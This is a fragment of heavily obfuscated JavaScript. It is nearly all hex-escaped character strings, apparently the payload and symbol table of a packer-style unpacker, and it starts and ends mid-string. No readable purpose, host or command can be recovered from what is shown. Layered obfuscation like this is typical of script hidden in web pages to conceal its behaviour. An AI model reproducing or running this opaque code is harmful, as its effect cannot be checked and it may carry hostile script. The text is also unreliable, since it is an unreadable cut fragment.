x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x